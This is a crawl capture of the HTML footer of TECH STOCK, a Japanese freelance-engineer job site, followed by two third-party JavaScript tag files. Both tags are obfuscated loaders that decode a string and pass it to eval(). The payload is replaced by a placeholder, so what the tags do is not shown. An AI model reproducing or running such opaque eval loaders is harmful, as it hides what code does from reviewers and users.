          <a href="https://www.intloop.com/business-partner/" target="_blank" rel="noopener noreferrer" class="footer-primary-nav__link">人材を保有する企業様へ</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://www.intloop.com/contact/bp_contact/" target="_blank" rel="noopener noreferrer" class="footer-primary-nav__link">協業のご相談</a>
        </li>
        <li class="footer-primary-nav__item">
          <a href="https://tech-stock.com/companyinfo/" class="footer-primary-nav__link">運営会社</a>
        </li>
      </ul>
    </div>
  </div>
  <div class="footer-secondary">
    <div class="footer-secondary__inner">
      <a href="https://privacymark.jp/" class="footer-secondary__pmark" target="_blank">
        <img src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/img_pmark.gif" alt="Pマーク">
      </a>
      <ul class="footer-secondary__lists">
        <li class="footer-secondary__item">
          <a href="https://tech-stock.com/privacypolicy/" class="footer-secondary__link">個人情報保護方針</a>
        </li>
        <li class="footer-secondary__item">
          <a href="https://tech-stock.com/userterms/" class="footer-secondary__link">利用規約</a>
        </li>
        <li class="footer-secondary__item">
          <a href="https://tech-stock.com/notice/" class="footer-secondary__link">免責事項</a>
        </li>
        <li class="footer-secondary__item footer-secondary__item--last">
          <a href="https://tech-stock.com/system_requirements/" class="footer-secondary__link">推奨環境</a>
        </li>
      </ul>
      <a href="https://www.intloop.com/" class="footer-secondary__logo" target="_blank" rel="noopener noreferrer">
        <img src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/common/intloop-logo.svg" alt="INTLOOP株式会社"
        width="162" height="53">
      </a>
    </div>
  </div>
  <small class="footer-copyright">Copyright © フリーランスエンジニア案件紹介サイト / TECH STOCK(テックストック) / INTLOOP Inc. all rights reserved.</small>

  <sign-guide-modal ref="signGuideForFavorite"
                    title="気になるリストに追加するには会員ログインが必要です"
                    description="※まだ登録されていない方は、ご登録後に再度気になるリストに追加をお願いいたします。"
                    sub-description="※ブラウザのシークレットモードでは、ログインしても気になるリストに追加できませんので、ご注意ください。"
  ></sign-guide-modal>

    <div id="scroll-top" class="scroll-top"
       :class="{active:isStartScroll,fixed:isFixedStyle}"
       v-scroll="handleScrollTopDisplay">
    <a href="#app" class="scroll-top__item" v-smooth-scroll>
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="72" height="72" viewBox="0 0 72 72">
        <defs>
          <filter id="楕円形_1" x="0" y="0" width="72" height="72" filterUnits="userSpaceOnUse">
            <feOffset dy="3" input="SourceAlpha"/>
            <feGaussianBlur stdDeviation="4" result="blur"/>
            <feFlood flood-color="#222" flood-opacity="0.161"/>
            <feComposite operator="in" in2="blur"/>
            <feComposite in="SourceGraphic"/>
          </filter>
        </defs>
        <g id="グループ_8194" data-name="グループ 8194" transform="translate(-1287 -674)">
          <g transform="matrix(1, 0, 0, 1, 1287, 674)" filter="url(#楕円形_1)">
            <circle id="楕円形_1-2" data-name="楕円形 1" cx="24" cy="24" r="24" transform="translate(12 9)" fill="#fff"/>
          </g>
          <path id="Icon_ionic-ios-arrow-up" data-name="Icon ionic-ios-arrow-up" d="M14.19,14.008l6.049,6.054a1.143,1.143,0,1,0,1.615-1.619L15,11.584a1.141,1.141,0,0,0-1.577-.033l-6.9,6.888a1.143,1.143,0,0,0,1.615,1.619Z" transform="translate(1309.067 690.952)" fill="blue"/>
        </g>
      </svg>

    </a>
  </div>
      <sign-up-banner></sign-up-banner>
  </footer>

<div id="loader" class="loader">
  <div class="loader__content">
    <div class="loader__image">
      <ul class="loader-circle">
        <li class="loader-circle__item"></li>
        <li class="loader-circle__item"></li>
        <li class="loader-circle__item"></li>
        <li class="loader-circle__item"></li>
        <li class="loader-circle__item"></li>
      </ul>
    </div>
    <div class="loader__text">Loading</div>
  </div>
</div>


</div>

</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://tag.conel-revival.jp/js/tags/tech-stock-view-tag.js
body_size: 16611
content:
/*
X-Tag-Name: tech-stock
X-Tag-URI: tech-stock-view-tag.js
X-Tag-LP: https://tech-stock.com/
X-Tag-Domain: tag.conel-revival.jp
X-Tag-Version: 1
*/
var _0xc73e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe53c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"oBaTEcMYD",2,3,54))

--- FILE ---
content_type: application/javascript
request_url: https://tag.conel-revival.jp/js/tags/tech-stock-start-tag.js
body_size: 19871
content:
/*
X-Tag-Name: tech-stock
X-Tag-URI: tech-stock-start-tag.js
X-Tag-LP: https://tech-stock.com/
X-Tag-Domain: tag.conel-revival.jp
X-Tag-Version: 1
*/
var _0xc18e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe81c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"xbuGMynKR",6,8,7))